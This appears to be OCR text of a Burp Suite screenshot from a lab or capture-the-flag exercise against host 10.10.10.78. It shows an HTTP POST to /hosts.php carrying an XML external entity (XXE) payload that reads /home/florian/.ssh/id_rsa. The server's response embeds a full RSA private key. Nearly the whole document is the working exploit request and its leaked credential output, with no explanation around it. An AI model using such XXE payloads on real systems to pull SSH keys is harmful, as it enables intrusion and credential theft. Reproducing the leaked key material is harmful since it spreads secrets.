 Request
Pretty Raw \n Actions
1 POST /hosts.php HTTP/1.1
2 Host: 10.10.10.78
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 207
11
12 <?xml version="1.0"?>
13 <!DOCTYPE data [
14 <!ELEMENT data (ANY)>
15 <!ENTITY file SYSTEM "file:///home/florian/.ssh/id_rsa">
16 ]>
17
18 <details>
19 <subnet_mask>
&file;
</subnet_mask>
20 <test>
</test>
21 </details>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 13 Oct 2021 01:14:37 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1725
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 There are 4294967294 possible hosts for -----BEGIN RSA PRIVATE KEY-----
11 MIIEpAIBAAKCAQEA50DQtmOP78gLZkBjJ/JcC5gmsI21+tPH3wjvLAHaFMmf7j4d
12 +YQEMbEg+yjj6/ybxJAsF8l2kUhfk56LdpmC3mf/sO4romp9ONkl9R4cu5OB5ef8
13 lAjOg67dxWIo77STqYZrWUVnQ4n8dKG4Tb/z67+gT0R9lD9c0PhZwRsFQj8aKFFn
14 1R1B8n9/e1PB0AJ81PPxCc3RpVJdwbq8BLZrVXKNsg+SBUdbBZc3rBC81Kle2CB+
15 Ix89HQ3deBCL3EpRXoYVQZ4EuCsDo7UlC8YSoEBgVx4IgQCWx34tXCme5cJa/UJd
16 d4Lkst4w4sptYMHzzshmUDrkrDJDq6olL4FyKwIDAQABAoIBAAxwMwmsX0CRbPOK
17 AQtUANlqzKHwbVpZa8W2UE74poc5tQ12b9xM2oDluxVnRKMbyjEPZB+/aU41K1bg
18 TzYI2b4mr90PYm9w9N1K6Ly/auI38+Ouz6oSszDoBeuo9PS3rL2QilOZ5Qz/7gFD
19 9YrRCUij3PaGg46mvdJLmWBGmMjQS+ZJ7w1ouqsIANypMay2t45v2Ak+SDhl/SDb
20 /oBJFfnOpXNtQfJZZknOGY3SlCWHTgMCyYJtjMCW2Sh2wxiQSBC8C3p1iKWgyaSV
21 0qH/3gt7RXd1F3vdvACeuMmjjjARd+LNfsaiu714meDiwif27Knqun4NQ+2x8JA1
22 sWmBdcECgYEA836Z4ocK0GM7akW09wC7PkvjAweILyq4izvYZg+88Rei0k411lTV
23 Uahyd7ojN6McSd6foNeRjmqckrKOmCq2hVOXYIWCGxRIIj5WflyynPGhDdMCQtIH
24 zCr9VrMFc7WCCD+C7nw2YzTrvYByns/Cv+uHRBLe3S4k0KNiUCWmuYsCgYEA8yFE
25 rV5bD+XI/iOtlUrbKPRyuFVUtPLZ6UPuunLKG4wgsGsiVITYiRhEiHdBjHK8GmYE
26 tkfFzslrt+cjbWNVcJuXeA6b8Pala7fDp8lBymi8KGnsWlkdQh/5Ew7KRcvWS5q3
27 HML6ac06Ur2V0ylt1hGh/A4r4YNKgejQ1CcO/eECgYEAk02wjKEDgsO1avoWmyL/
28 I5XHFMsWsOoYUGr44+17cSLKZo3X9fzGPCs6bIHX0k3DzFB4o1YmAVEvvXN13kpg
29 ttG2DzdVWUpwxP6PVsx/ZYCr3PAdOw1SmEodjriogLJ6osDBVcMhJ+0Y/EBblwW7
30 HF3BLAZ6erXyoaFl1XShozcCgYBuS+JfEBYZkTHscP0XZD0mSDce/r8N07odw46y
31 kM61To2p2wBY/WdKUnMMwaU/9PD2vN9YXhkTpXazmC0PO+gPzNYbRe1ilFIZGuWs
32 4XVyQK9TWjI6DoFidSTGi4ghv8Y4yDhX2PBHPS4/SPiGMh485gTpVvh7Ntd/NcI+
33 7HU1oQKBgQCzVl/pMQDI2pKVBlM6egi70ab6+Bsg2U20fcgzc2Mfsl0Ib5T7PzQ3
34 daPxRgjh3CttZYdyuTK3wxv1n5FauSngLljrKYXb7xQfzMyO0C7bE5Rj8SBaXoqv
35 uMQ76WKnl3DkzGREM4fUgoFnGp8fNEZl5ioXfxPiH/Xl5nStkQ0rTA==
36 -----END RSA PRIVATE KEY-----
37
38
39